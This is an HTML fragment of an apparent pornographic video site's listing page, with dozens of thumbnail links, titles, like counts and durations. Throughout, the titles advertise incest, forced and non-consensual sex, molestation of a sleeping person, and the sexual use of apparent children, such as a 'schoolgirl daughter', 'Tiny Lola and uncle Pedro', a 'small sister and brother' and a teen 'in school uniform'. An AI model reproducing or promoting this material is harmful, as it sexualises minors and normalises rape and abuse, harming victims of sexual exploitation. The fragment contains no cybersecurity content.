                                     <img data-sg="4588da708a558dc" src="/thumbs/236/313155922646358236_0.jpg" alt="hot mother decided teach first sexual lesson her cute schoolgirl daughter" width="320" height="240">
                                </div>
                                <p>hot mother decided teach first sexual lesson her cute schoolgirl daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 166</li>
                                <li><i class="la la-clock-o"></i> 19:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8797448328955073584/">
                                <div class="thumb-col-img">
                                     <img data-sg="7a16d0a4f1389430" src="/thumbs/584/8797448328955073584_0.jpg" alt="firm boobs and tits exposed as cumshots fly in russian incest xxx movies." width="320" height="240">
                                </div>
                                <p>firm boobs and tits exposed as cumshots fly in russian incest xxx movies.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 239</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733005152400/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9754ac090" src="/thumbs/400/2705852733005152400_0.jpg" alt="Cuckold Daddy Loser" width="320" height="240">
                                </div>
                                <p>Cuckold Daddy Loser</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 12:47</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3927481907016340724/">
                                <div class="thumb-col-img">
                                     <img data-sg="368137fc597b94f4" src="/thumbs/724/3927481907016340724_0.jpg" alt="xxx - delve into real incest desires with amateur homemade porn and hardcore blowjobs." width="320" height="240">
                                </div>
                                <p>xxx - delve into real incest desires with amateur homemade porn and hardcore blowjobs.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 2:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732845518896/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb96bc6f030" src="/thumbs/896/2705852732845518896_0.jpg" alt="Mature mother licks all holes of hot daughter" width="320" height="240">
                                </div>
                                <p>Mature mother licks all holes of hot daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4313986691630968459/">
                                <div class="thumb-col-img">
                                     <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg" alt="incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download" width="320" height="240">
                                </div>
                                <p>incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 84222</li>
                                <li><i class="la la-clock-o"></i> 3:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732775214943/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb967962f5f" src="/thumbs/943/2705852732775214943_0.jpg" alt="Blonde gran dirty puss test and enema" width="320" height="240">
                                </div>
                                <p>Blonde gran dirty puss test and enema</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 5:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636764770264/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100e9c2fd8" src="/thumbs/264/3824942636764770264_0.jpg" alt="Alone With My Slut Teen Daughter Part 1, 2" width="320" height="240">
                                </div>
                                <p>Alone With My Slut Teen Daughter Part 1, 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 13136</li>
                                <li><i class="la la-clock-o"></i> 10:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3046626459690291525/">
                                <div class="thumb-col-img">
                                     <img data-sg="2a47ca9f95255145" src="/thumbs/525/3046626459690291525_0.jpg" alt="sexy incestuous homemade porn with russian family. boobs, tits, ass, blowjobs. taboo sex that will make you cum hard." width="320" height="240">
                                </div>
                                <p>sexy incestuous homemade porn with russian family. boobs, tits, ass, blowjobs. taboo sex that will make you cum hard.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 943</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637807594778/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="320" height="240">
                                </div>
                                <p>Dad Forced Cock In Daughter Tight Teen Ass</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 15933</li>
                                <li><i class="la la-clock-o"></i> 12:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637478723270/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" alt="Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks" width="320" height="240">
                                </div>
                                <p>Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1721</li>
                                <li><i class="la la-clock-o"></i> 10:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="240">
                                </div>
                                <p>watch son try to breed mother-camstaboo.com</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 116158</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5294723911418626572/">
                                <div class="thumb-col-img">
                                     <img data-sg="497aa35843dfc20c" src="/thumbs/572/5294723911418626572_0.jpg" alt="incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site" width="320" height="240">
                                </div>
                                <p>incezt - real mother and son old video incezt - asian family porn sextube - high class incest story porn video site</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 61095</li>
                                <li><i class="la la-clock-o"></i> 0:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732657206795/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9608d860b" src="/thumbs/795/2705852732657206795_0.jpg" alt="SR Cute Daughter Gets Much Fitter Fucking Dad !" width="320" height="240">
                                </div>
                                <p>SR Cute Daughter Gets Much Fitter Fucking Dad !</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2793</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732051561246/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93c741b1e" src="/thumbs/246/2705852732051561246_0.jpg" alt="3 CD Perverts Party" width="320" height="240">
                                </div>
                                <p>3 CD Perverts Party</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733246435270/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" alt="Mom gives her boy handjob before sleep" width="320" height="240">
                                </div>
                                <p>Mom gives her boy handjob before sleep</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 66692</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638200417664/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10642e6d80" src="/thumbs/664/3824942638200417664_0.jpg" alt="Caught wanking grandpa gets real fuck bliss from this girl" width="320" height="240">
                                </div>
                                <p>Caught wanking grandpa gets real fuck bliss from this girl</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8000</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639758865158/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="320" height="240">
                                </div>
                                <p>father forced doughter for sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3507</li>
                                <li><i class="la la-clock-o"></i> 11:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2056193725508005163/">
                                <div class="thumb-col-img">
                                     <img data-sg="1c89114c964aad2b" src="/thumbs/163/2056193725508005163_0.jpg" alt="incest sex between a father and daughters is caught on camera for taboo porn viewers. big boobs, big tits, and an incredible 69 position." width="320" height="240">
                                </div>
                                <p>incest sex between a father and daughters is caught on camera for taboo porn viewers. big boobs, big tits, and an incredible 69 position.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734842640615/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg" alt="SON fucks MOM on birthday" width="320" height="240">
                                </div>
                                <p>SON fucks MOM on birthday</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 91948</li>
                                <li><i class="la la-clock-o"></i> 8:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896885935898/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751a588cf1a" src="/thumbs/898/1892856896885935898_0.jpg" alt="Uncle Jeb - Nice Quick Strip!..." width="320" height="240">
                                </div>
                                <p>Uncle Jeb - Nice Quick Strip!...</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 0:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5018081093504982620/">
                                <div class="thumb-col-img">
                                     <img data-sg="45a3ce2ae877de5c" src="/thumbs/620/5018081093504982620_0.jpg" alt="insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex" width="320" height="240">
                                </div>
                                <p>insext daughter abuses her father 01165 - teens family sex videos other families joined us - cartoon family guy sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 43838</li>
                                <li><i class="la la-clock-o"></i> 10:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734180933524/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9bb5fbf94" src="/thumbs/524/2705852734180933524_0.jpg" alt="FAMILY STROKES" width="320" height="240">
                                </div>
                                <p>FAMILY STROKES</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 18442</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894999746482/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751351bd7b2" src="/thumbs/482/1892856894999746482_0.jpg" alt="CHINESE DADDY" width="320" height="240">
                                </div>
                                <p>CHINESE DADDY</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731943547852/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93603f3cc" src="/thumbs/852/2705852731943547852_0.jpg" alt="Tiny Lola and uncle Pedro" width="320" height="240">
                                </div>
                                <p>Tiny Lola and uncle Pedro</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 61469</li>
                                <li><i class="la la-clock-o"></i> 18:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5950114516253812709/">
                                <div class="thumb-col-img">
                                     <img data-sg="52930da0a23427e5" src="/thumbs/709/5950114516253812709_0.jpg" alt="incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time" width="320" height="240">
                                </div>
                                <p>incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1108</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733553204375/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb995f55c97" src="/thumbs/375/2705852733553204375_0.jpg" alt="Hairy daddy fucking a young girl." width="320" height="240">
                                </div>
                                <p>Hairy daddy fucking a young girl.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8576</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15955331988287330233/">
                                <div class="thumb-col-img">
                                     <img data-sg="dd6cb9e88b4b17b9" src="/thumbs/233/15955331988287330233_0.jpg" alt="incezt - dad daughter unwilling sex 1 incezt - asian grand father and family having sex video - audible incest porn" width="320" height="240">
                                </div>
                                <p>incezt - dad daughter unwilling sex 1 incezt - asian grand father and family having sex video - audible incest porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 54707</li>
                                <li><i class="la la-clock-o"></i> 14:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639837180363/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c5bd71cb" src="/thumbs/363/3824942639837180363_0.jpg" alt="Old man fucks young babe teen pussy sex in old young porn" width="320" height="240">
                                </div>
                                <p>Old man fucks young babe teen pussy sex in old young porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 117256</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731263863295/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90d80c9ff" src="/thumbs/295/2705852731263863295_0.jpg" alt="Daughter&#039;s hairy pussy fucked by dad" width="320" height="240">
                                </div>
                                <p>Daughter&#039;s hairy pussy fucked by dad</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1118</li>
                                <li><i class="la la-clock-o"></i> 20:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8868263951173809045/">
                                <div class="thumb-col-img">
                                     <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="320" height="240">
                                </div>
                                <p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1549</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639861376449/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" alt="en familia" width="320" height="240">
                                </div>
                                <p>en familia</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 33274</li>
                                <li><i class="la la-clock-o"></i> 14:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8587203896778941233/">
                                <div class="thumb-col-img">
                                     <img data-sg="772be072795be331" src="/thumbs/233/8587203896778941233_0.jpg" alt="omahunter granny sex footage with lesbian toys" width="320" height="240">
                                </div>
                                <p>omahunter granny sex footage with lesbian toys</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 738</li>
                                <li><i class="la la-clock-o"></i> 11:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13561607695551467506/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="240">
                                </div>
                                <p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 29528</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1805932876793996182/">
                                <div class="thumb-col-img">
                                     <img data-sg="190ff66219816396" src="/thumbs/182/1805932876793996182_0.jpg" alt="Asian milfy fucks thick cock" width="320" height="240">
                                </div>
                                <p>Asian milfy fucks thick cock</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 7:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544951154639/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="240">
                                </div>
                                <p>Videos of arabian teen gay boys first time The way he makes enjoy to his</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 41640</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17345610838302027192/">
                                <div class="thumb-col-img">
                                     <img data-sg="f0b7fd280d286db8" src="/thumbs/192/17345610838302027192_0.jpg" alt="incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family" width="320" height="240">
                                </div>
                                <p>incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 38751</li>
                                <li><i class="la la-clock-o"></i> 3:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640422433712/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="320" height="240">
                                </div>
                                <p>Son Forced His Mom and Fucked</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 64685</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639915021164/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ca61336c" src="/thumbs/164/3824942639915021164_0.jpg" alt="Converting lesbian daughter" width="320" height="240">
                                </div>
                                <p>Converting lesbian daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 733</li>
                                <li><i class="la la-clock-o"></i> 6:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638149760919/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1061297797" src="/thumbs/919/3824942638149760919_0.jpg" alt="Rita is getting ready to give up her virginity." width="320" height="240">
                                </div>
                                <p>Rita is getting ready to give up her virginity.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 587</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637656396128/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="320" height="240">
                                </div>
                                <p>Vintage father daughter abuse</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53707</li>
                                <li><i class="la la-clock-o"></i> 0:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/152931636091114345/">
                                <div class="thumb-col-img">
                                     <img data-sg="21f528344215369" src="/thumbs/345/152931636091114345_0.jpg" alt="horny granny having horny sex in the horny kitchen" width="320" height="240">
                                </div>
                                <p>horny granny having horny sex in the horny kitchen</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 481</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1730467332187212497/">
                                <div class="thumb-col-img">
                                     <img data-sg="1803dadec66fcad1" src="/thumbs/497/1730467332187212497_0.jpg" alt="step sister sucks stepbrothers dick to get back at cheating boyfriend - s4:e3" width="320" height="240">
                                </div>
                                <p>step sister sucks stepbrothers dick to get back at cheating boyfriend - s4:e3</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 12:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9532507631652691350/">
                                <div class="thumb-col-img">
                                     <img data-sg="844a452f835bdd96" src="/thumbs/350/9532507631652691350_0.jpg" alt="incezt - real father and daughter anal incezt - porn hq dirty family - porn incest video" width="320" height="240">
                                </div>
                                <p>incezt - real father and daughter anal incezt - porn hq dirty family - porn incest video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20614</li>
                                <li><i class="la la-clock-o"></i> 32:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637728854194/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="320" height="240">
                                </div>
                                <p>This teen with hairy pussy gets super fucked by a creepy old man</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 72360</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638582161233/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107aef5f51" src="/thumbs/233/3824942638582161233_0.jpg" alt="Man forced his cute daughter" width="320" height="240">
                                </div>
                                <p>Man forced his cute daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 61198</li>
                                <li><i class="la la-clock-o"></i> 6:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639057375594/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109742916a" src="/thumbs/594/3824942639057375594_0.jpg" alt="cumming inside daughter" width="320" height="240">
                                </div>
                                <p>cumming inside daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26757</li>
                                <li><i class="la la-clock-o"></i> 1:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639170209072/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109dfc4530" src="/thumbs/72/3824942639170209072_0.jpg" alt="Real small sister and brother sex video" width="320" height="240">
                                </div>
                                <p>Real small sister and brother sex video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16909</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18003997257997368859/">
                                <div class="thumb-col-img">
                                     <img data-sg="f9db0c1dec0a3e1b" src="/thumbs/859/18003997257997368859_0.jpg" alt="young uncle takes niece virginity" width="320" height="240">
                                </div>
                                <p>young uncle takes niece virginity</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7982</li>
                                <li><i class="la la-clock-o"></i> 6:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548765539589/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251fd76bd05" src="/thumbs/589/1426482548765539589_0.jpg" alt="DADDY4K Dad fucks son s beautiful mistress Victoria Daniels on couch" width="320" height="240">
                                </div>
                                <p>DADDY4K Dad fucks son s beautiful mistress Victoria Daniels on couch</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 9:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5608676737306093837/">
                                <div class="thumb-col-img">
                                     <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2" width="320" height="240">
                                </div>
                                <p>Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 13224</li>
                                <li><i class="la la-clock-o"></i> 55:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
